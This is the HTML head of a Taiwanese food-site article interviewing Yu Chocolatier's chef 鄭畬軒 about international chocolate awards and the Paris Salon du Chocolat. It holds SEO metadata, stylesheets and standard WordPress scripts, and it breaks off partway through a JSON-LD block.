

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taster.life/%E5%B0%88%E8%A8%AA%EF%BC%8Fyu-chocolatier-%E7%95%AC%E5%AE%A4%E4%B8%BB%E5%BB%9A-%E9%84%AD%E7%95%AC%E8%BB%92%EF%BC%9A%E9%80%B2%E8%BB%8D%E5%9C%8B%E9%9A%9B%E4%B8%8D%E6%98%AF%E5%A4%A2%EF%BC%8C%E6%83%B3/
body_size: 24275
content:
<!doctype html>
<html lang="zh-TW">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://taster.life/xmlrpc.php">
	<link rel="icon" href="https://taster.life/wp-content/uploads/2019/08/cropped-taster.life-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://taster.life/wp-content/uploads/2019/08/cropped-taster.life-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://taster.life/wp-content/uploads/2019/08/cropped-taster.life-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://taster.life/wp-content/uploads/2019/08/cropped-taster.life-logo-1-270x270.png" />
		<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><title>專訪／Yu  Chocolatier 畬室主廚 鄭畬軒：進軍國際不是夢，想做台灣風味巧克力登陸巴黎第一人</title>

<!-- This site is optimized with the Yoast SEO plugin v12.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="2016 年，畬室首度參加「世界巧克力大賽」（International Chocolate Awards，簡稱為「ICA」）就拿下美洲亞太區一銀一銅，隔年報名亞太區賽事更奪得四銀一銅，成績耀眼。2016 年因為 ICA 得獎，畬室受邀至「倫敦巧克力大展」（The London Chocolate Show）展覽，此秀正是巴黎巧克力大展的倫敦分支， 倫敦的曝光又為畬室帶來「反攻巴黎」的機會，2017 年獲邀進駐巴黎巧克力大展 。 「反攻巴黎」確實盤踞在鄭畬軒的心頭，早在台北畬室開業前他就說過想在巴黎開店。2018 年 10 月畬室二度參加巴黎巧克力大展，帶著十八款台灣風味巧克力前進他始終憧憬的甜點之都，與夢想的距離又縮短了多少呢？"/>
<link rel="canonical" href="https://taster.life/%e5%b0%88%e8%a8%aa%ef%bc%8fyu-chocolatier-%e7%95%ac%e5%ae%a4%e4%b8%bb%e5%bb%9a-%e9%84%ad%e7%95%ac%e8%bb%92%ef%bc%9a%e9%80%b2%e8%bb%8d%e5%9c%8b%e9%9a%9b%e4%b8%8d%e6%98%af%e5%a4%a2%ef%bc%8c%e6%83%b3/" />
<meta property="og:locale" content="zh_TW" />
<meta property="og:type" content="article" />
<meta property="og:title" content="專訪／Yu  Chocolatier 畬室主廚 鄭畬軒：進軍國際不是夢，想做台灣風味巧克力登陸巴黎第一人" />
<meta property="og:description" content="2016 年，畬室首度參加「世界巧克力大賽」（International Chocolate Awards，簡稱為「ICA」）就拿下美洲亞太區一銀一銅，隔年報名亞太區賽事更奪得四銀一銅，成績耀眼。2016 年因為 ICA 得獎，畬室受邀至「倫敦巧克力大展」（The London Chocolate Show）展覽，此秀正是巴黎巧克力大展的倫敦分支， 倫敦的曝光又為畬室帶來「反攻巴黎」的機會，2017 年獲邀進駐巴黎巧克力大展 。 「反攻巴黎」確實盤踞在鄭畬軒的心頭，早在台北畬室開業前他就說過想在巴黎開店。2018 年 10 月畬室二度參加巴黎巧克力大展，帶著十八款台灣風味巧克力前進他始終憧憬的甜點之都，與夢想的距離又縮短了多少呢？" />
<meta property="og:url" content="https://taster.life/%e5%b0%88%e8%a8%aa%ef%bc%8fyu-chocolatier-%e7%95%ac%e5%ae%a4%e4%b8%bb%e5%bb%9a-%e9%84%ad%e7%95%ac%e8%bb%92%ef%bc%9a%e9%80%b2%e8%bb%8d%e5%9c%8b%e9%9a%9b%e4%b8%8d%e6%98%af%e5%a4%a2%ef%bc%8c%e6%83%b3/" />
<meta property="og:site_name" content="Taster 美食加" />
<meta property="article:tag" content="ICA" />
<meta property="article:tag" content="巧克力" />
<meta property="article:section" content="專題" />
<meta property="article:published_time" content="2019-03-05T05:45:00+00:00" />
<meta property="article:modified_time" content="2021-04-28T06:57:54+00:00" />
<meta property="og:updated_time" content="2021-04-28T06:57:54+00:00" />
<meta property="fb:app_id" content="765601304328551" />
<meta property="og:image" content="https://taster.life/wp-content/uploads/2019/02/DO1000964-768x512.jpg" />
<meta property="og:image:secure_url" content="https://taster.life/wp-content/uploads/2019/02/DO1000964-768x512.jpg" />
<meta property="og:image:width" content="768" />
<meta property="og:image:height" content="512" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="2016 年，畬室首度參加「世界巧克力大賽」（International Chocolate Awards，簡稱為「ICA」）就拿下美洲亞太區一銀一銅，隔年報名亞太區賽事更奪得四銀一銅，成績耀眼。2016 年因為 ICA 得獎，畬室受邀至「倫敦巧克力大展」（The London Chocolate Show）展覽，此秀正是巴黎巧克力大展的倫敦分支， 倫敦的曝光又為畬室帶來「反攻巴黎」的機會，2017 年獲邀進駐巴黎巧克力大展 。 「反攻巴黎」確實盤踞在鄭畬軒的心頭，早在台北畬室開業前他就說過想在巴黎開店。2018 年 10 月畬室二度參加巴黎巧克力大展，帶著十八款台灣風味巧克力前進他始終憧憬的甜點之都，與夢想的距離又縮短了多少呢？" />
<meta name="twitter:title" content="專訪／Yu  Chocolatier 畬室主廚 鄭畬軒：進軍國際不是夢，想做台灣風味巧克力登陸巴黎第一人" />
<meta name="twitter:image" content="https://taster.life/wp-content/uploads/2019/02/DO1000964.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://taster.life/#website","url":"https://taster.life/","name":"Taster \u7f8e\u98df\u52a0","potentialAction":{"@type":"SearchAction","target":"https://taster.life/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://taster.life/%e5%b0%88%e8%a8%aa%ef%bc%8fyu-chocolatier-%e7%95%ac%e5%ae%a4%e4%b8%bb%e5%bb%9a-%e9%84%ad%e7%95%ac%e8%bb%92%ef%bc%9a%e9%80%b2%e8%bb%8d%e5%9c%8b%e9%9a%9b%e4%b8%8d%e6%98%af%e5%a4%a2%ef%bc%8c%e6%83%b3/#primaryimage","url":"https://taster.life/wp-content/uploads/2019/02/DO1000964.jpg","width":6000,"height":4000},{"@type":"WebPage","@id":"https://taster.life/%e5%b0%88%e8%a8%aa%ef%bc%8fyu-chocolatier-%e7%95%ac%e5%ae%a4%e4%b8%bb%e5%bb%9a-%e9%84%ad%e7%95%ac%e8%bb%92%ef%bc%9a%e9%80%b2%e8%bb%8d%e5%9c%8b%e9%9a%9b%e4%b8%8d%e6%98%af%e5%a4%a2%ef%bc%8c%e6%83%b3/#webpage","url":"https://taster.life/%e5%b0%88%e8%a8%aa%ef%bc%8fyu-chocolatier-%e7%95%ac%e5%ae%a4%e4%b8%bb%e5%bb%9a-%e9%84%ad%e7%95%ac%e8%bb%92%ef%bc%9a%e9%80%b2%e8%bb%8d%e5%9c%8b%e9%9a%9b%e4%b8%8d%e6%98%af%e5%a4%a2%ef%bc%8c%e6%83%b3/","inLanguage":"zh-TW","name":"\u5c08\u8a2a\uff0fYu \u00a0Chocolatier \u756c\u5ba4\u4e3b\u5eda \u912d\u756c\u8ed2\uff1a\u9032\u8ecd\u570b\u969b\u4e0d\u662f\u5922\uff0c\u60f3\u505a\u53f0\u7063\u98a8\u5473\u5de7\u514b\u529b\u767b\u9678\u5df4\u9ece\u7b2c\u4e00\u4eba","isPartOf":{"@id":"https://taster.life/#website"},"primaryImageOfPage":{"@id":"https://taster.life/%e5%b0%88%e8%a8%aa%ef%bc%8fyu-chocolatier-%e7%95%ac%e5%ae%a4%e4%b8%bb%e5%bb%9a-%e9%84%ad%e7%95%ac%e8%bb%92%ef%bc%9a%e9%80%b2%e8%bb%8d%e5%9c%8b%e9%9a%9b%e4%b8%8d%e6%98%af%e5%a4%a2%ef%bc%8c%e6%83%b3/#primaryimage"},"datePublished":"2019-03-05T05:45:00+00:00","dateModified":"2021-04-28T06:57:54+00:00","author":{"@id":"https://taster.life/#/schema/person/13e7df6add58a7f0b1e7c379db3f91b7"},"description":"2016 \u5e74\uff0c\u756c\u5ba4\u9996\u5ea6\u53c3\u52a0\u300c\u4e16\u754c\u5de7\u514b\u529b\u5927\u8cfd\u300d\uff08International Chocolate Awards\uff0c\u7c21\u7a31\u70ba\u300cICA\u300d\uff09\u5c31\u62ff\u4e0b\u7f8e\u6d32\u4e9e\u592a\u5340\u4e00\u9280\u4e00\u9285\uff0c\u9694\u5e74\u5831\u540d\u4e9e\u592a\u5340\u8cfd\u4e8b\u66f4\u596a\u5f97\u56db\u9280\u4e00\u9285\uff0c\u6210\u7e3e\u8000\u773c\u30022016 \u5e74\u56e0\u70ba ICA \u5f97\u734e\uff0c\u756c\u5ba4\u53d7\u9080\u81f3\u300c\u502b\u6566\u5de7\u514b\u529b\u5927\u5c55\u300d\uff08The London Chocolate Show\uff09\u5c55\u89bd\uff0c\u6b64\u79c0\u6b63\u662f\u5df4\u9ece\u5de7\u514b\u529b\u5927\u5c55\u7684\u502b\u6566\u5206\u652f\uff0c \u502b\u6566\u7684\u66dd\u5149\u53c8\u70ba\u756c\u5ba4\u5e36\u4f86\u300c\u53cd\u653b\u5df4\u9ece\u300d\u7684\u6a5f\u6703\uff0c2017 \u5e74\u7372\u9080\u9032\u99d0\u5df4\u9ece\u5de7\u514b\u529b\u5927\u5c55 \u3002 \u300c\u53cd\u653b\u5df4\u9ece\u300d\u78ba\u5be6\u76e4\u8e1e\u5728\u912d\u756c\u8ed2\u7684\u5fc3\u982d\uff0c\u65e9\u5728\u53f0\u5317\u756c\u5ba4\u958b\u696d\u524d\u4ed6\u5c31\u8aaa\u904e\u60f3\u5728\u5df4\u9ece\u958b\u5e97\u30022018 \u5e74 10 \u6708\u756c\u5ba4\u4e8c\u5ea6\u53c3\u52a0\u5df4\u9ece\u5de7\u514b\u529b\u5927\u5c55\uff0c\u5e36\u8457\u5341\u516b\u6b3e\u53f0\u7063\u98a8\u5473\u5de7\u514b\u529b\u524d\u9032\u4ed6\u59cb\u7d42\u61a7\u61ac\u7684\u751c\u9ede\u4e4b\u90fd\uff0c\u8207\u5922\u60f3\u7684\u8ddd\u96e2\u53c8\u7e2e\u77ed\u4e86\u591a\u5c11\u5462\uff1f"},{"@type":["Person"],"@id":"https://taster.life/#/schema/person/13e7df6add58a7f0b1e7c379db3f91b7","name":"Liz Kao \u9ad8\u7439\u96ef","image":{"@type":"ImageObject","@id":"https://taster.life/#authorlogo","url":"https://taster.life/wp-content/uploads/2019/07/27901968_10155654545769262_2072988807_o.jpg","caption":"Liz Kao \u9ad8\u7439\u96ef"},"description":"\u64c1\u6709\u6cd5\u5f8b\u4eba\u7684\u5b8c\u6574\u5c65\u6b77\uff0c\u537b\u4e0d\u60f3\u7576\u6cd5\u5f8b\u4eba\u7684\u8caa\u5403\u9b3c\uff1b\u4e00\u5ea6\u4ee5\u70ba\u81ea\u5df1\u6703\u5728\u570b\u969b\u5927\u578b\u5f8b\u5e2b\u4e8b\u52d9\u6240\u7d42\u8001\uff0c\u537b\u767c\u73fe\u81ea\u5df1\u7684\u5c08\u9577\u5728\u65bc\u300c\u5403\u300d\uff0d\u5c0b\u5403\u3001\u54c1\u5403\u3001\u5beb\u5403\uff0c\u71b1\u8877\u65bc\u4e00\u5207\u8207\u98f2\u98df\u76f8\u95dc\u7684\u4e8b\u7269\u3002","sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="訂閱《Taster 美食加》&raquo; 資訊提供" href="https://taster.life/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《Taster 美食加》&raquo; 留言的資訊提供" href="https://taster.life/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/taster.life\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.2"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://taster.life/wp-includes/css/dist/block-library/style.min.css?ver=5.2.2' media='all' />
<link rel='stylesheet' id='cherry-services-css'  href='https://taster.life/wp-content/plugins/cherry-services-list/public/assets/css/cherry-services.css?ver=1.4.7' media='all' />
<link rel='stylesheet' id='cherry-services-theme-css'  href='https://taster.life/wp-content/plugins/cherry-services-list/public/assets/css/cherry-services-theme.css?ver=1.4.7' media='all' />
<link rel='stylesheet' id='cherry-services-grid-css'  href='https://taster.life/wp-content/plugins/cherry-services-list/public/assets/css/cherry-services-grid.css?ver=1.4.7' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://taster.life/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=6.0.5' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://taster.life/wp-content/themes/thevoux-wp/style.css?ver=5.2.2' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://taster.life/wp-content/themes/thevoux-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='thb-fa-css'  href='https://taster.life/wp-content/themes/thevoux-wp/assets/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='thb-app-css'  href='https://taster.life/wp-content/themes/thevoux-wp/assets/css/app.css?ver=6.4.3.8' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body {font-family:Lora;}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:40px;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:80px;}}.header.fixed .logo .logoimg {max-height:40px;}#mobile-menu .logoimg {max-height:50;}h1, h2, h3, h4, h5, h6, .mont, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li {}input[type="submit"],.button,.btn,.thb-text-button {}em {}h1,.h1 {}h2 {}h3 {}h4 {}h5 {}h6 {}a,.header .nav_holder.dark .full-menu-container .full-menu > li > a:hover,.full-menu-container.light-menu-color .full-menu > li > a:hover,.full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a,.full-menu-container .full-menu > li > a:hover,.full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a,.full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa,.post.featured-style4 .featured-title,.post-detail .article-tags a,.post .post-content .post-review .average,.post .post-content .post-review .thb-counter,#archive-title h1 span,.widget > strong.style1,.widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url,.thb-mobile-menu li a.active,.thb-mobile-menu-secondary li a:hover,q, blockquote p,cite,.notification-box a:not(.button),.video_playlist .video_play.vertical.video-active,.video_playlist .video_play.vertical.video-active h6,.not-found p,.thb_tabs .tabs h6 a:hover,.thb_tabs .tabs dd.active h6 a,.cart_totals table tr.order-total td,.shop_table tbody tr td.order-status.approved,.shop_table tbody tr td.product-quantity .wishlist-in-stock,.shop_table tbody tr td.product-stock-status .wishlist-in-stock ,.payment_methods li .about_paypal,.place-order .terms label a,.woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a,.product .product-information .price > .amount,.product .product-information .price ins .amount,.product .product-information .wc-forward:hover,.product .product-information .product_meta > span a,.product .product-information .product_meta > span .sku,.woocommerce-tabs .wc-tabs li a:hover,.woocommerce-tabs .wc-tabs li.active a,.thb-selectionSharer a.email:hover,.widget ul.menu .current-menu-item>a,.btn.transparent-accent, .btn:focus.transparent-accent, .button.transparent-accent, input[type=submit].transparent-accent,.has-thb-accent-color,.wp-block-button .wp-block-button__link.has-thb-accent-color {color:#b19b8c;}.plyr__control--overlaid,.plyr--video .plyr__control.plyr__tab-focus, .plyr--video .plyr__control:hover, .plyr--video .plyr__control[aria-expanded=true] {background:#b19b8c;}.plyr--full-ui input[type=range] {color:#b19b8c;}.header-submenu-style2 .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder,.custom_check + .custom_label:hover:before,.thb-pricing-table .thb-pricing-column.highlight-true .pricing-container,.woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a,.thb_3dimg:hover .image_link,.btn.transparent-accent, .btn:focus.transparent-accent, .button.transparent-accent, input[type=submit].transparent-accent,.posts.style13-posts .pagination ul .page-numbers:not(.dots):hover, .posts.style13-posts .pagination ul .page-numbers.current, .posts.style13-posts .pagination .nav-links .page-numbers:not(.dots):hover, .posts.style13-posts .pagination .nav-links .page-numbers.current {border-color:#b19b8c;}.header .social-holder .social_header:hover .social_icon,.thb_3dimg .title svg,.thb_3dimg .arrow svg {fill:#b19b8c;}.header .social-holder .quick_cart .float_count,.header.fixed .progress,.post .post-gallery.has-gallery:after,.post.featured-style4:hover .featured-title,.post-detail .post-detail-gallery .gallery-link:hover,.thb-progress span,#archive-title,.widget .count-image .count,.slick-nav:hover,.btn:not(.white):hover,.btn:not(.white):focus:hover,.button:not(.white):hover,input[type=submit]:not(.white):hover,.btn.accent,.btn:focus.accent,.button.accent,input[type=submit].accent,.custom_check + .custom_label:after,[class^="tag-link"]:hover, .tag-cloud-link:hover.category_container.style3:before,.highlight.accent,.video_playlist .video_play.video-active,.thb_tabs .tabs h6 a:after,.btn.transparent-accent:hover, .btn:focus.transparent-accent:hover, .button.transparent-accent:hover, input[type=submit].transparent-accent:hover,.thb-hotspot-container .thb-hotspot.pin-accent,.posts.style13-posts .pagination ul .page-numbers:not(.dots):hover, .posts.style13-posts .pagination ul .page-numbers.current, .posts.style13-posts .pagination .nav-links .page-numbers:not(.dots):hover, .posts.style13-posts .pagination .nav-links .page-numbers.current,.has-thb-accent-background-color,.wp-block-button .wp-block-button__link.has-thb-accent-background-color {background-color:#b19b8c;}.btn.accent:hover,.btn:focus.accent:hover,.button.accent:hover,input[type=submit].accent:hover {background-color:#9f8c7e;}.header-submenu-style2 .full-menu-container .full-menu > li.menu-item-has-children .sub-menu:not(.thb_mega_menu),.woocommerce-MyAccount-navigation ul li:hover + li a, .woocommerce-MyAccount-navigation ul li.is-active + li a {border-top-color:#b19b8c;}.woocommerce-tabs .wc-tabs li a:after {border-bottom-color:#b19b8c;}.header-submenu-style2 .full-menu-container .full-menu>li.menu-item-has-children .sub-menu:not(.thb_mega_menu),.header-submenu-style2 .full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder {border-top-color:#b19b8c;}.header-submenu-style3 .full-menu-container .full-menu>li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a,.header-submenu-style3 .full-menu-container .full-menu > li.menu-item-has-children .sub-menu:not(.thb_mega_menu) li a:hover {background:rgba(177,155,140, 0.2);}blockquote:before,blockquote:after {background:rgba(177,155,140, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title,.post.category-widget-slider .featured-title {background:#b19b8c;}}.mobile-toggle span,.light-title .mobile-toggle span {background:#b19b8c;}.quick_search .search_icon,.header .social-holder .social_toggle svg,.header .social-holder .quick_cart svg {fill:#b19b8c;}.header.fixed .header_top .progress {background:#b19b8c;}.header_top {background-color: !important;background-image:url(https://taster.life/wp-content/uploads/2018/02/round.png) !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu,#footer.style3 .menu,#footer.style4 .menu,#footer.style5 .menu {}.subheader-menu>li>a {}.full-menu-container .full-menu > li > a,#footer.style2 .menu,#footer.style3 .menu,#footer.style4 .menu,#footer.style5 .menu {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.thb-post-top,.post-meta,.post-author,.post-title-bullets li button span {}.post-detail .post-content:before {}.social_bar ul li a {}#footer.style2 .menu,#footer.style3 .menu,#footer.style4 .menu,#footer.style5 .menu {}#footer .widget {padding-right:20px;padding-left:20px;;}#footer.style2 .logolink img,#footer.style3 .logolink img {max-height:60;}
</style>
<link rel='stylesheet' id='thb-style-css'  href='https://taster.life/wp-content/themes/thevoux-child/style.css?ver=6.4.3.8' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lora%3A400%2C500%2C600%2C700%2C400i%2C500i%2C600i%2C700i%7CPlayfair+Display%3A400%2C500%2C600%2C700%2C800%2C900%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;ver=6.4.3.8' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://taster.life/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' media='screen' />
<![endif]-->
<script src='https://taster.life/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script src='https://taster.life/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script src='https://taster.life/wp-content/plugins/fade-in-fade-out-post-title/fade-in-fade-out-post-title.js?ver=5.2.2'></script>
<script src='https://taster.life/wp-content/themes/thevoux-child/js/myscript.js?ver=5.2.2'></script>
<script src='https://use.typekit.net/lwv2acn.js?ver=6.4.3.8'></script>
<script type='text/javascript'>
try{Typekit.load({ async: true });}catch(e){}
</script>
<link rel='https://api.w.org/' href='https://taster.life/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://taster.life/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://taster.life/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.2" />
<link rel='shortlink' href='https://taster.life/?p=9013' />
<link rel="alternate" type="application/json+oembed" href="https://taster.life/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaster.life%2F%25e5%25b0%2588%25e8%25a8%25aa%25ef%25bc%258fyu-chocolatier-%25e7%2595%25ac%25e5%25ae%25a4%25e4%25b8%25bb%25e5%25bb%259a-%25e9%2584%25ad%25e7%2595%25ac%25e8%25bb%2592%25ef%25bc%259a%25e9%2580%25b2%25e8%25bb%258d%25e5%259c%258b%25e9%259a%259b%25e4%25b8%258d%25e6%2598%25af%25e5%25a4%25a2%25ef%25bc%258c%25e6%2583%25b3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://taster.life/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftaster.life%2F%25e5%25b0%2588%25e8%25a8%25aa%25ef%25bc%258fyu-chocolatier-%25e7%2595%25ac%25e5%25ae%25a4%25e4%25b8%25bb%25e5%25bb%259a-%25e9%2584%25ad%25e7%2595%25ac%25e8%25bb%2592%25ef%25bc%259a%25e9%2580%25b2%25e8%25bb%258d%25e5%259c%258b%25e9%259a%259b%25e4%25b8%258d%25e6%2598%25af%25e5%25a4%25a2%25ef%25bc%258c%25e6%2583%25b3%2F&#038;format=xml" />
<!-- Markup (JSON-LD) structured in schema.org ver.4.6.5 START -->
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://taster.life/%e5%b0%88%e8%a8%aa%ef%bc%8fyu-chocolatier-%e7%95%ac%e5%ae%a4%e4%b8%bb%e5%bb%9a-%e9%84%ad%e7%95%ac%e8%bb%92%ef%bc%9a%e9%80%b2%e8%bb%8d%e5%9c%8b%e9%9a%9b%e4%b8%8d%e6%98%af%e5%a4%a2%ef%bc%8c%e6%83%b3/"
    },
    "headline": "專訪／Yu  Chocolatier 畬室主廚鄭畬軒：進軍國際不是夢，想做台灣風味巧克力登陸巴黎第一人",
    "datePublished": "2019-03-05T13:45:00+0800",
    "dateModified": "2021-04-28T14:57:54+0800",
    "author": {
        "@type": "Person",
        "name": "Liz Kao 高琹雯"
    },
    "description": "「巧克力大展」（Salon du Chocolat ）是全世界最大的巧克力展售會，1995 年在巴黎誕生，自此成為巧克力產業的重磅活動，吸引無數巧克力愛好者前往朝聖。「Yu Chocolatier 畬室法式巧克力甜點創作",
    "image": {
        "@type": "ImageObject",
